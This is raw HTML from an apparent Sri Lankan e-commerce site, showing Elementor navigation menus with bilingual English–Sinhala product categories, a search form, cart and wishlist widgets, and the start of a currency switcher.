					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-b49afce" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="#" class='uael-menu-item'>Electric Products විදුලි නිෂ්පාදන <span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-57a2375">		<div data-elementor-type="page" data-elementor-id="45344" class="elementor elementor-45344" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/automobile-parts-%e0%b6%b8%e0%b7%9d%e0%b6%a7%e0%b6%bb%e0%b7%8a-%e0%b6%bb%e0%b6%ae-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%bb-%e0%b6%9a%e0%b7%9c%e0%b6%a7%e0%b7%83%e0%b7%8a/">

											<span class="elementor-icon-list-text"> Automobile Parts - මෝටර් රථ අමතර කොටස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/computer-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b6%ab%e0%b6%9a/">

											<span class="elementor-icon-list-text"> Computer - පරිගණක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electrical-devices-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Electrical Devices - විදුලි උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electronic-goods-repair-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9-%e0%b6%85%e0%b6%bd%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%80%e0%b7%90%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%9a%e0%b7%92%e0%b6%bb/">

											<span class="elementor-icon-list-text">Electronic Goods Repair - භාණ්ඩ අලුත්වැඩියා කිරීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%9c%e0%b7%98%e0%b7%84-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Home Appliances - ගෘහ උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%bb%e0%b7%9d%e0%b7%84%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b7%80%e0%b7%9b%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%ba/">

											<span class="elementor-icon-list-text">Hospital & Medical - රෝහල් සහ වෛද්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/instruments-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Instruments - සංගීත උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/interior-and-exterior-design-%e0%b6%85%e0%b6%b7%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b7%83%e0%b7%84-%e0%b6%b6%e0%b7%8f%e0%b7%84%e0%b7%92%e0%b6%bb-%e0%b6%b1%e0%b7%92/">

											<span class="elementor-icon-list-text">Interior and Exterior Design - අභ්‍යන්තර සහ බාහිර නිර්මාණ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/kitchen-appliances-%e0%b6%b8%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ad%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%ba%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text">Kitchen Appliances - මුළුතැන්ගෙයි උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/mobile-phone-accessories-%e0%b6%a2%e0%b6%82%e0%b6%9c%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b6%ae%e0%b6%b1-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Mobile Phone Accessories - ජංගම දුරකථන උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/office-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%ba%e0%b7%8f%e0%b6%bd%e0%b7%93%e0%b6%ba/">

											<span class="elementor-icon-list-text">Office - කාර්යාලීය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/safety-systems-%e0%b6%86%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%92%e0%b6%ad-%e0%b6%b4%e0%b6%af%e0%b7%8a%e0%b6%b0%e0%b6%ad%e0%b7%92/">

											<span class="elementor-icon-list-text">Safety Systems - ආරක්ෂිත පද්ධති</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea8820a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ea8820a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85d6b3" data-id="e85d6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5f19c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef5f19c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b942d2" data-id="7b942d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129b5bd elementor-widget elementor-widget-image" data-id="129b5bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dafbe88" data-id="dafbe88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2934cef" data-id="2934cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa57f92 elementor-widget elementor-widget-wp-widget-search" data-id="fa57f92" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id42886" for="apbct__email_id__search_form_42886">42886</label><input 
        id="apbct__email_id__search_form_42886" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_42886"  
        type="text" 
        value="42886" 
        size="30" 
        apbct_event_id="42886"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_42886" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_42886"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="42886" 
    /><label class="apbct_special_field" id="apbct_label_id52334" for="apbct__email_id__elementor_form_52334">52334</label><input 
        id="apbct__email_id__elementor_form_52334" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_52334"  
        type="text" 
        value="52334" 
        size="30" 
        apbct_event_id="52334"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_52334"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="52334" 
            /></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27481af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="27481af" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b22083" data-id="6b22083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bc5ebc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bc5ebc" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b2c03cf" data-id="b2c03cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3422b8 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c3422b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af9b143" data-id="af9b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b299f elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55b299f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4f1ba elementor-view-default elementor-widget elementor-widget-icon" data-id="2b4f1ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68763d7" data-id="68763d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea178a elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ea178a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc1e61f elementor-widget elementor-widget-shortcode" data-id="bc1e61f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/shop/million-flowers/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96debb7" data-id="96debb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a686d15 elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="a686d15" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="80%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
